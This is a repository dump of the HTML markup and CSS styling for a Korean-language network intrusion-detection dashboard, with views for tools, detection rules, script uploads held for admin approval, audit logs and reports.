  <div id="whitelistMsg"></div>
  <div id="whitelistBox"></div>

  <details class="expander" id="auditBox"><summary>📝 감사 기록 (누가 언제 무엇을 조작했나)</summary>
    <div><div class="df"><table>
      <thead><tr><th>시간</th><th>접속 IP</th><th>작업</th><th>내용</th><th>결과</th></tr></thead>
      <tbody id="auditRows"></tbody>
    </table></div></div>
  </details>
</section>

<section class="view" data-view="tools" hidden>
  <h2>🧰 도구</h2>
  <p>보안 스크립트·앱(범용 도구)을 수동으로 실행/중지하는 곳입니다. 아래 "도구 올리기"로 올린 뒤 관리자가 서버에서 승인하면 3초 안에 카드로 나타납니다.
    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 Guardian 이 주기적으로 자동 실행).
    <button class="btn sm" id="pluginRescan" type="button">🔄 지금 다시 찾기</button></p>
  <div class="rulebar">
    <input id="toolSearch" class="txt" type="search" placeholder="🔍 도구 이름·설명·태그 검색 (예: 핑, 포트공격)" autocomplete="off">
    <span class="caption" id="toolCount"></span>
  </div>
  <div class="ptags" id="toolTags"></div>
  <div id="pluginErrors"></div>
  <div id="pluginList" class="cards"></div>
  <details class="expander" id="upBox"><summary>📤 도구 올리기 (승인 대기)</summary>
    <div>
      <p>도구는 여기서 <b>올리기</b>로만 추가합니다. 스크립트를 올려도 <b>바로 실행되지 않습니다</b>. 파일은 '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인해야 위 카드 목록에 나타납니다. 대시보드에는 승인 버튼이 없습니다 (토큰이 새어도 올리는 것만으로는 실행되지 않게 하려는 장치).</p>
      <p class="caption">올릴 파일: <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>) 를 함께 선택하세요 (한 번에 6개, 파일당 64KB 까지). 어떻게 구성해야 하는지는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_tool.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="upFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="upSend" type="button">⬆ 올리기</button>
      </div>
      <div id="upMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="upList"></div>
    </div>
  </details>
</section>

<section class="view" data-view="rules" hidden>
  <h2>🧪 탐지 규칙</h2>
  <p>Guardian 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
    파일을 넣고 고치면 재시작 없이 5초 안에 적용됩니다. 켜기/끄기/삭제도 바로 적용됩니다. 규칙은 작동 방식에 따라 둘로 나뉩니다:
    <b>🔥 방화벽 방식</b>(Guardian 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
  <div id="ruleErrors"></div>
  <div id="ruleNotice"></div>
  <div class="rulebar">
    <input id="ruleSearch" class="txt" type="search" placeholder="🔍 규칙 이름 또는 ID 검색 (예: 포트, port_scan)" autocomplete="off">
    <label class="sortbox">정렬
      <select id="ruleSort"><option value="sev" selected>위험도순 (높은 것 먼저)</option><option value="name">글자순 (가나다)</option>
        <option value="block">차단 여부 (차단 먼저)</option><option value="state">상태 (켜짐 먼저)</option></select>
    </label>
    <button class="btn sm" id="ruleRev" type="button" aria-pressed="false" title="현재 정렬을 거꾸로">⇅ 역순</button>
    <button class="btn sm" id="ruleFilterReset" type="button">초기화</button>
    <span class="caption" id="ruleCount"></span>
  </div>
  <details class="expander filterbox"><summary id="ruleFilterSummary">🔽 필터</summary>
    <div class="filters">
      <select id="ruleSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <select id="ruleBlock"><option value="">차단 여부: 전체</option><option value="block">차단</option><option value="alert">알림만</option></select>
      <select id="ruleState"><option value="">상태: 전체</option><option value="on">켜짐</option><option value="off">꺼짐</option></select>
    </div>
  </details>

  <div class="ptags" id="ruleTags"></div>

  <h3 class="subh">🔥 방화벽 방식 <span class="caption">— 패킷을 직접 보고 판정 (기본 탐지기·직접 만든 규칙)</span></h3>
  <div class="cards" id="ruleRows"></div>

  <h3 class="subh">🧩 플러그인 방식 <span class="caption">— 주기적으로 스크립트를 실행해 그 판정을 따름 (rules/ 안의 전용 스크립트)</span></h3>
  <div class="cards" id="scriptRuleRows"></div>

  <button class="btn" id="ruleAddBtn" type="button">➕ 새 규칙 추가</button>
  <dialog id="ruleTypeDialog">
    <h3>어떤 방식으로 만들까요?</h3>
    <p class="caption">만든 뒤에는 방식을 바꿀 수 없습니다 (삭제하고 다시 만들어야 합니다).</p>
    <div class="dlgbtns">
      <button class="btn" id="chooseFwBtn" type="button">🔥 방화벽 방식<br><span class="caption">패킷 조건(포트·횟수 등)으로 직접 탐지</span></button>
      <button class="btn" id="chooseScriptBtn" type="button">🧩 플러그인 방식<br><span class="caption">스크립트를 올리고 서버에서 승인</span></button>
      <button class="btn" id="chooseCancelBtn" type="button">취소</button>
    </div>
  </dialog>

  <details class="expander" id="fwRuleBox">
    <summary>🔥 방화벽 방식 규칙 추가</summary>
    <form id="ruleForm" class="ruleform">
      <label>규칙 ID (영소문자·숫자·밑줄)<input id="rId" class="txt" required pattern="[a-z0-9_]{1,40}" placeholder="telnet_probe"></label>
      <label>이름<input id="rName" class="txt" maxlength="60" placeholder="텔넷 접속 시도"></label>
      <label>태그 (선택, 공백·쉼표로 구분, 6개까지)<input id="rTags" class="txt" placeholder="#텔넷 #포트공격"></label>
      <label class="wide">설명 (선택)<textarea id="rDesc" class="txt desc" maxlength="200" rows="1" placeholder="이 규칙이 무엇을 잡는지"></textarea></label>
      <label>프로토콜<select id="rProto"><option>tcp</option><option>udp</option><option>icmp</option><option>any</option></select></label>
      <label>대상 포트 (쉼표로 구분, 비우면 전체)<input id="rPorts" class="txt" placeholder="23, 2323"></label>
      <label>TCP 조건<select id="rFlags"><option value="syn">새 연결 시도(SYN)만</option><option value="any">모든 TCP 패킷</option></select></label>
      <label>횟수 (이 이상이면 탐지)<input id="rCount" class="txt num" type="number" min="1" value="5"></label>
      <label>기간(초)<input id="rWindow" class="txt num" type="number" min="1" max="3600" value="30"></label>
      <label>세는 방법<select id="rDistinct"><option value="none">패킷 수</option><option value="dst_port">서로 다른 포트 수</option></select></label>
      <label>위험도<select id="rSev"><option value="info">Low</option><option value="warning" selected>Medium</option><option value="critical">Critical</option></select></label>
      <div class="wide" id="rBlockBox"></div>
      <button class="btn primary">규칙 저장</button>
    </form>
    <div id="ruleMsg"></div>
  </details>

  <details class="expander" id="ruleUpBox">
    <summary>📤 플러그인 방식 규칙 올리기 (승인 대기)</summary>
    <div>
      <p>플러그인 방식 규칙은 <b>올리기</b>로만 추가합니다. 규칙 설정 파일(<code>rule.json</code>)과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 함께 올리세요. 올려도 <b>바로 적용되지 않습니다</b>:
        '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인하면 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치됩니다. 그다음 위 카드에서 직접 '켜기'를 누릅니다. 대시보드에는 승인 버튼이 없습니다.</p>
      <p class="caption">한 번에 6개, 파일당 64KB 까지. 어떻게 구성해야 하는지(rule.json 항목, 스크립트가 내보낼 출력 형식)는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_rule.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="ruleUpFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="ruleUpSend" type="button">⬆ 올리기</button>
      </div>
      <div id="ruleUpMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="ruleUpList"></div>
    </div>
  </details>
  <details class="expander"><summary>📝 규칙 변경 기록</summary><div id="ruleLogBox"></div></details>
</section>
<section class="view" data-view="report" hidden>
  <h2>📄 점검·보고서</h2>
  <div class="rulebar noprint">
    <button class="btn sm" id="repReload" type="button">🔄 다시 만들기</button>
    <button class="btn sm" id="repPrint" type="button">🖨 인쇄 / PDF 저장</button>
    <button class="btn sm" id="repCsv" type="button">⬇ CSV 받기</button>
    <span class="caption" id="repAt"></span>
  </div>
  <div class="noprint"><h3>✅ 시연 전 점검</h3><ul class="checks" id="preflight"></ul></div>
  <h3>요약</h3><div class="metrics" id="repSummary"></div>
  <h3>📈 최근 24시간 탐지 수</h3><div id="chartTime"></div>
  <div class="chartrow">
    <div><h3>공격자 순위 (탐지 수)</h3><div id="chartIps"></div></div>
    <div><h3>유형별 탐지 수</h3><div id="chartTypes"></div></div>
  </div>
  <h3>탐지 규칙</h3>
  <div class="df print-full"><table><thead><tr><th>규칙</th><th>상태</th><th>위험도</th><th>대응</th><th>탐지</th><th>마지막</th></tr></thead><tbody id="repRules"></tbody></table></div>
  <h3>탐지 기록 (최근 1000건까지)</h3>
  <div class="df print-full"><table><thead><tr><th>시간</th><th>출발지</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th></tr></thead><tbody id="repEvents"></tbody></table></div>
</section>
</main>
</div>
<div id="toasts" aria-live="polite"></div>
<dialog id="tlDialog">
  <h3 id="tlTitle"></h3>
  <div id="tlBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="tlBlock" type="button">🚫 이 대상 차단하러 가기</button>
    <button class="btn primary" id="tlClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="pluginDialog">
  <h3 id="pdTitle"></h3>
  <div class="ptags" id="pdTags"></div>
  <p class="caption" id="pdDesc"></p>
  <div class="row" id="pdParams"></div>
  <div class="row" id="pdActions"></div>
  <div id="pdStatus" class="caption"></div>
  <div id="pdOut"></div>
  <div class="dlgbtns"><button class="btn primary" id="pdClose" type="button">닫기</button></div>
</dialog>
<dialog id="evDialog">
  <h3 id="evTitle">ℹ️ 침입 상세 분석</h3>
  <div id="evBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="evRefresh" type="button">🔄 다시 분석</button>
    <button class="btn" id="evPcap" type="button" hidden title="이 공격의 출발지가 탐지 직전에 보낸 패킷을 .pcap 파일로 받습니다">📦 관련 패킷 (PCAP)</button>
    <button class="btn" id="evBlockGo" type="button" hidden>🚫 이 IP 차단하러 가기</button>
    <button class="btn primary" id="evClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="editDialog">
  <h3>✏️ 규칙 수정</h3>
  <form id="editForm" method="dialog">
    <div id="editFields" class="editgrid"></div>
    <div id="editNotes"></div>
    <div id="editMsg"></div>
    <div class="dlgbtns"><button class="btn" id="editCancel" type="button">취소</button><button class="btn primary">저장</button></div>
  </form>
</dialog>
<dialog id="delDialog">
  <h3>🗑️ 규칙을 삭제할까요?</h3>
  <dl id="delBody"></dl>
  <div id="delNotes"></div>
  <div class="dlgbtns"><button class="btn" id="delCancel" type="button">취소</button><button class="btn primary" id="delOk" type="button">삭제</button></div>
</dialog>
<script src="app.js"></script>
</body>
</html>
</file>

<file: docs/preview/index.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>보안 정책 자동화 대시보드</title>
<style>
/* Streamlit 기본 테마(라이트/다크 자동)를 따라 한 스타일 */
:root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2);--primary:#ff4b4b;
 --ok-bg:rgba(33,195,84,.1);--ok:#177233;--info-bg:rgba(28,131,225,.1);--info:#004280;
 --warn-bg:rgba(255,227,18,.1);--warn:#926c05;--err-bg:rgba(255,43,43,.09);--err:#7d353b;--up:#09ab3b;--down:#ff2b2b;--chart:#1c83e1}
@media (prefers-color-scheme: dark){:root{--bg:#0e1117;--bg2:#262730;--text:#fafafa;--mute:rgba(250,250,250,.6);--line:rgba(250,250,250,.2);
 --ok-bg:rgba(61,213,109,.2);--ok:#dffde9;--info-bg:rgba(61,157,243,.2);--info:#c7ebff;
 --warn-bg:rgba(255,227,18,.2);--warn:#ffffc2;--err-bg:rgba(255,108,108,.2);--err:#ffdede;--up:#09ab3b;--down:#ff4b4b;--chart:#3d9df3}}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 "Source Sans Pro","Malgun Gothic","Noto Sans KR",sans-serif}
.page{padding:1.25rem 3rem 4rem;flex:1;min-width:0}
@media (max-width:800px){.page{padding:1rem 1rem 3rem}}
h1{font-size:1.25rem;font-weight:600;margin:0 0 .25rem;color:var(--mute)}
h2{font-size:1.6rem;font-weight:600;margin:.5rem 0 .5rem;padding:.25rem 0}
h3{font-size:1.5rem;font-weight:600;margin:1.2rem 0 .5rem}
p{margin:0 0 1rem}
.caption{color:var(--mute);font-size:14px}
.conn{margin-left:.6rem;font-size:13px;padding:1px 8px;border-radius:99px;background:var(--bg2)}
.conn.ok{color:var(--up)}.conn.bad{color:var(--down)}
hr{border:0;border-top:1px solid var(--line);margin:2rem 0}
code{background:var(--bg2);padding:.1em .4em;border-radius:.25rem;font-size:.85em}
/* metric */
.metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem}
.metric .label{font-size:14px;color:var(--text)}
.metric .value{font-size:2.25rem;line-height:1.3}
.metric .delta{font-size:14px}
.metric .delta.up{color:var(--up)}.metric .delta.down{color:var(--down)}.metric .delta.flat{color:var(--mute)}
/* dataframe */
.df{border:1px solid var(--line);border-radius:.5rem;overflow:auto;max-height:420px;margin-bottom:1rem}
.df table{width:100%;border-collapse:collapse;font-size:14px}
.df th{position:sticky;top:0;background:var(--bg2);text-align:left;font-weight:400;color:var(--mute)}
.df th,.df td{padding:.4rem .75rem;border-bottom:1px solid var(--line);white-space:nowrap}
.df td.wrap{white-space:normal;min-width:220px}
.sev-Critical,.sev-High{color:var(--down);font-weight:600}.sev-Medium{color:var(--warn)}.sev-Low{color:var(--info)}
/* widgets */
.lbl{display:block;font-size:14px;margin:.5rem 0 .25rem}
.txt,select{width:100%;max-width:520px;background:var(--bg2);color:var(--text);border:1px solid transparent;border-radius:.5rem;padding:.5rem .75rem;font:inherit}
select{width:auto}
.txt:focus,select:focus{outline:0;border-color:var(--primary)}
.btn{display:inline-block;margin:.75rem 0;background:var(--bg);color:var(--text);border:1px solid var(--line);border-radius:.5rem;padding:.35rem .9rem;font:inherit;cursor:pointer}
.btn:hover{border-color:var(--primary);color:var(--primary)}
.btn.primary{background:var(--primary);border-color:var(--primary);color:#fff}
.btn.sm{margin:0;padding:.1rem .6rem;font-size:14px}
.field-row{margin-bottom:.75rem}
.alert{border-radius:.5rem;padding:1rem;margin:.5rem 0 1rem}
.alert.success{background:var(--ok-bg);color:var(--ok)}.alert.info{background:var(--info-bg);color:var(--info)}
.alert.warning{background:var(--warn-bg);color:var(--warn)}.alert.error{background:var(--err-bg);color:var(--err)}
.expander{border:1px solid var(--line);border-radius:.5rem;margin-bottom:1rem}
.expander>summary{padding:.75rem 1rem;cursor:pointer}
.expander>div,.expander>pre{padding:0 1rem 1rem}
.plugin{border:1px solid var(--line);border-radius:.5rem;padding:1rem;margin-bottom:1rem}
.plugin h4{margin:0 0 .25rem;font-size:1.1rem;font-weight:600}
.plugin .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end}
.plugin .row label{font-size:14px}
.plugin .row .txt{display:block;width:180px}
.tag{font-size:12px;font-weight:400;padding:1px 8px;border-radius:99px;background:var(--bg2);color:var(--mute);margin-left:.4rem}
pre{background:var(--bg2);padding:1rem;border-radius:.5rem;max-height:280px;overflow:auto;font:13px/1.45 "Source Code Pro",Consolas,monospace;white-space:pre-wrap;margin:.75rem 0 0}
#login{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:5}
#login[hidden]{display:none}
#loginForm{width:min(420px,92vw)}
[hidden]{display:none!important}
#blockForm .btn{display:block}
.dur{display:flex;gap:1rem;flex-wrap:wrap;align-items:center;margin-bottom:.25rem}
.dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.dur .num{width:90px}
.dur .chk{margin-left:.5rem}
.dur.off label:not(.chk){opacity:.4}
.note-edit{display:flex;gap:.4rem;align-items:center}
.note-edit .txt{width:200px;padding:.15rem .5rem;font-size:14px}
.tagline{white-space:normal!important;min-width:180px}
.ruleform{padding:0 1rem 1rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:.6rem 1rem}
.ruleform label{font-size:14px;display:block}
.ruleform .txt{margin-top:.25rem}
.ruleform .chk{align-self:end}
.ruleform .btn{align-self:end;justify-self:start}
.perr{background:var(--err-bg);color:var(--err);border-radius:.5rem;padding:.5rem 1rem;margin:.3rem 0;font-size:14px}
.plugin>summary{cursor:pointer;list-style:none;font-size:1.1rem}
.plugin>summary::-webkit-details-marker{display:none}
.plugin>summary::before{content:"▸";display:inline-block;width:1.2em;color:var(--mute)}
.plugin[open]>summary::before{content:"▾"}
.plugin[open]>summary{margin-bottom:.5rem}
.tag.live{color:var(--up)}
.subh{margin:1rem 0 .4rem;font-size:1rem;font-weight:600}
.rulebar{display:flex;gap:.6rem;flex-wrap:wrap;align-items:center;margin:.25rem 0 .75rem}
.rulebar .txt{flex:1 1 280px;max-width:420px}
dialog{border:1px solid var(--line);border-radius:.75rem;background:var(--bg);color:var(--text);padding:1.25rem 1.5rem;width:min(560px,92vw)}
dialog::backdrop{background:rgba(0,0,0,.45)}
dialog h3{margin:0 0 .75rem}
#delBody{display:grid;grid-template-columns:7rem 1fr;gap:.35rem .75rem;margin:0 0 .75rem;font-size:14px}
#delBody dt{color:var(--mute)}#delBody dd{margin:0;word-break:break-word}
.dlgbtns{display:flex;gap:.5rem;justify-content:flex-end}
#ruleTypeDialog .dlgbtns{justify-content:stretch}
#ruleTypeDialog .dlgbtns .btn{flex:1;padding:1rem .75rem;line-height:1.5}
#ruleTypeDialog .dlgbtns .btn:last-child{flex:0}
.sortbox{display:flex;align-items:center;gap:.4rem;font-size:14px}
#ruleRev.on{background:var(--primary);border-color:var(--primary);color:#fff}
.filterbox{margin-bottom:.75rem}
.filterbox>summary{font-size:14px;padding:.45rem 1rem}
.filters{display:flex;gap:.6rem;flex-wrap:wrap;padding:0 1rem 1rem}
.acts{white-space:nowrap}
.editgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:.6rem 1rem;margin-bottom:.75rem;max-height:60vh;overflow:auto;padding-right:.25rem}
.editgrid label{font-size:14px;display:block}
.editgrid .wide{grid-column:1/-1}
.editgrid .txt,.editgrid select{margin-top:.25rem;width:100%;max-width:none}
.editgrid input[type=checkbox]{margin-right:.4rem}
.idline{color:var(--mute);font-size:13px}
#editDialog{width:min(640px,94vw)}
.ruleform .wide{grid-column:1/-1}
.switch{display:inline-flex;align-items:center;gap:.6rem;cursor:pointer;font-size:14px}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .slider{position:relative;width:44px;height:24px;border-radius:99px;background:var(--line);transition:background .15s;flex:none}
.switch .slider::after{content:"";position:absolute;top:3px;left:3px;width:18px;height:18px;border-radius:50%;background:#fff;transition:transform .15s}
.switch input:checked+.slider{background:var(--primary)}
.switch input:checked+.slider::after{transform:translateX(20px)}
.switch input:focus-visible+.slider{outline:2px solid var(--primary);outline-offset:2px}
.blockctl .blockdur{margin-top:.6rem}
.blockctl .dur{margin-top:.25rem}
.blockctl .dur .num{width:84px;margin:0}
.blockctl .switch{display:inline-flex}
.blockctl .dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.ruleform .txt,.ruleform select{display:block;margin-top:.25rem;width:100%;max-width:none}
.ruleform .num{width:100%}
.ruleform select,.editgrid select{height:40px}
.metric .delta .switch{margin-top:.25rem}
#evDialog{width:min(720px,94vw)}
#evBody{max-height:62vh;overflow:auto;padding-right:.25rem;margin-bottom:.75rem}
.evsec h4{margin:.9rem 0 .2rem;font-size:1rem;font-weight:600}
.evsec ul{margin:0;padding-left:1.2rem;font-size:14px}
.evsec li{margin:.15rem 0}
.evdl{display:grid;grid-template-columns:9rem 1fr;gap:.3rem .75rem;margin:0;font-size:13px}
.evdl dt{color:var(--mute)}.evdl dd{margin:0;word-break:break-word}
label.inline{display:inline-flex;align-items:center;gap:.4rem;font-size:14px}
#pkRows tr.icmp td{background:var(--info-bg)}
#pkRows tr.arp td{background:var(--warn-bg)}
#pkRows tr.out td:nth-child(3){color:var(--mute)}
#pkRows td:nth-child(8){white-space:normal;min-width:240px}
#pkRows td{font-family:"Source Code Pro",Consolas,monospace;font-size:13px}
/* 왼쪽 메뉴: 화면을 메뉴별로 나눠 한 화면에 한 가지만 보여줌 (스크롤 줄이기) */
.layout{display:flex;align-items:flex-start;min-height:100vh}
.sidebar{position:sticky;top:0;align-self:flex-start;width:220px;flex:none;height:100vh;overflow:auto;background:var(--bg2);padding:1.25rem .75rem;display:flex;flex-direction:column;gap:.15rem}
.brand{font-size:1.15rem;font-weight:700;padding:.25rem .75rem 1rem}
.navitem{display:flex;align-items:center;gap:.65rem;padding:.55rem .75rem;border-radius:.5rem;color:var(--text);text-decoration:none;font-size:15px}
.navitem:hover{background:var(--line)}
.navitem.active{background:var(--bg);font-weight:600;box-shadow:inset 3px 0 0 var(--primary)}
.navitem .ico{width:1.4rem;text-align:center}
.sidefoot{margin-top:auto;padding:.75rem .25rem 0;display:flex;flex-direction:column;gap:.35rem;align-items:flex-start}
.sidefoot .conn{margin:0;background:var(--bg);word-break:break-word}
.sidefoot .btn{margin:0}
#modeBadge{font-weight:600}
#modeBadge.real{color:var(--down)}
.navbadge{margin-left:auto;background:var(--down);color:#fff;border-radius:99px;padding:0 .45rem;font-size:12px;font-weight:600}
@media (max-width:800px){
  .layout{flex-direction:column;align-items:stretch}
  .layout{width:100%;min-width:0}
  .sidebar{position:static;width:100%;min-width:0;height:auto;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;padding:.5rem;gap:.25rem}
  .navitem,.sidefoot{flex:none}
  .page{width:100%}
  .brand{display:none}
  .sidefoot{margin:0;flex-direction:row;align-items:center;padding:0 .25rem;white-space:nowrap}
  #lastOk,#soundBtn,#logoutBtn{display:none}
  .navitem{white-space:nowrap}
}
/* 도구 카드 (사진의 플러그인 목록처럼 격자 + 이름 밑 #태그) */
.cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1rem;margin-bottom:1rem}
.pcard{background:var(--bg2);border-radius:.6rem;padding:1rem 1.2rem;display:flex;flex-direction:column;gap:.35rem;min-height:130px}
.pc-head{display:flex;align-items:center;gap:.5rem}
.pc-title{flex:1;min-width:0;font-size:1.05rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.pc-acts{display:flex;align-items:center;gap:.5rem;flex:none}
.iconbtn{background:transparent;border:0;color:var(--mute);font-size:18px;line-height:1;cursor:pointer;padding:.2rem .3rem;border-radius:.4rem}
.iconbtn:hover{color:var(--primary);background:var(--line)}
.pc-desc{margin:0;font-size:14px;color:var(--text);flex:1}
.pc-foot{display:flex;gap:.4rem;flex-wrap:wrap;align-items:center}
.pc-foot .tag{margin:0;background:var(--bg)}
a.btn{text-decoration:none}
.pcard.off{opacity:.6}
.pcard.sev-critical{box-shadow:inset 3px 0 0 var(--down)}
.pcard.sev-warning{box-shadow:inset 3px 0 0 var(--warn)}
.pcard.sev-info{box-shadow:inset 3px 0 0 var(--info)}
.pc-cond{margin:0}
.pc-foot .sev-Critical,.pc-foot .sev-Medium,.pc-foot .sev-Low{font-weight:600}
.ptags{display:flex;gap:.35rem;flex-wrap:wrap;margin:0 0 .5rem}
.pcard .ptags{margin:0}
.ptag{font-size:12px;padding:0 .6rem;border-radius:99px;border:1px solid var(--line);background:var(--bg);color:var(--mute);cursor:pointer;font:inherit;font-size:12px;line-height:1.7}
.ptag:hover,.ptag.on{border-color:var(--primary);color:var(--primary)}
.ptag.on{background:var(--err-bg)}
span.ptag{cursor:default}
#pluginDialog{width:min(640px,94vw)}
#pluginDialog .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end;margin-bottom:.5rem}
#pluginDialog .row label{font-size:14px}
#pluginDialog .row .txt{display:block;width:180px}
#pluginDialog .row .btn{margin:0}
#pdOut{margin-bottom:.75rem}
/* 도구 결과 화면 표시 (@gui) */
.gmetrics{grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:.75rem;margin-bottom:1rem}
.gcard{border:1px solid var(--line);border-radius:.5rem;padding:.5rem .75rem}
.gcard .value{font-size:1.6rem}
.gmeter{height:8px;background:var(--bg2);border-radius:4px;overflow:hidden;margin-top:.25rem}
.gmeter .fill{height:100%;background:var(--chart)}
.gmeter .fill.hot{background:var(--down)}
.gwide h4{margin:.25rem 0 .4rem;font-size:15px;font-weight:600}
.gwide{margin-bottom:1rem}
.gchart{height:90px}
.stale{opacity:.45}
.tag.sim{color:var(--warn);background:var(--warn-bg)}
textarea.txt.desc{resize:none;overflow:hidden;line-height:1.45;font:inherit;white-space:pre-wrap;overflow-wrap:anywhere}
.tag.memo{color:var(--text);border:1px solid var(--line,rgba(128,128,128,.35));white-space:nowrap;max-width:16em;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle;line-height:1.4}
.linkbtn{background:none;border:0;padding:0;color:inherit;font:inherit;text-decoration:underline dotted;cursor:pointer}
.linkbtn:hover{color:var(--primary)}
.field-row .rulebar{margin:0}
#toasts{position:fixed;right:1rem;bottom:1rem;display:flex;flex-direction:column;gap:.5rem;z-index:4;max-width:min(380px,90vw)}
.toast{background:var(--bg);color:var(--text);border:1px solid var(--line);border-left:4px solid var(--warn);border-radius:.5rem;padding:.6rem .9rem;font-size:14px;cursor:pointer;box-shadow:0 4px 16px rgba(0,0,0,.25);text-align:left;font-family:inherit}
.toast.critical{border-left-color:var(--down)}
#tlDialog{width:min(680px,94vw)}
#tlBody{max-height:60vh;overflow:auto;margin-bottom:.75rem}
.timeline{list-style:none;margin:0;padding:0 0 0 .9rem;border-left:2px solid var(--line)}
.timeline li{position:relative;padding:.3rem 0 .5rem .5rem;font-size:14px}
.timeline li::before{content:"";position:absolute;left:-1.25rem;top:.65rem;width:10px;height:10px;border-radius:50%;background:var(--mute);border:2px solid var(--bg)}
.timeline li.critical::before{background:var(--down)}
.timeline li.warning::before{background:var(--warn)}
.timeline li.admin{color:var(--mute)}
.timeline time{display:block;color:var(--mute);font-size:12px}
.checks{list-style:none;margin:0 0 1rem;padding:0;font-size:15px}
.checks li{padding:.15rem 0}
